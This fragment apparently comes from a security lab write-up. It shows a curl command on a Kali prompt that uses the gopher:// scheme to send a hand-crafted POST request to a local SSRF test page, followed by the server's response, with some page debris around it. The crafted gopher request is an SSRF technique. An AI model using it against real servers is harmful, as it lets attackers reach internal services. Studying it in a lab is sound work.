 </html>┌──(root💀AGsite)-[~]
└─# curl gopher://192.168.33.1:80/_POST%20/test/ssrf.php%20HTTP/1.1%0D%0AHost%3A%20192.168.33.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0
AContent-Length%3A%207%0D%0A%0D%0Aname%3Dag%0D%0A
HTTP/1.1 200 OK
Date: Tue, 09 Nov 2021 14:25:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
e
Hello  ag<br/>
0
Home 1.png cve2017.pcap
KALI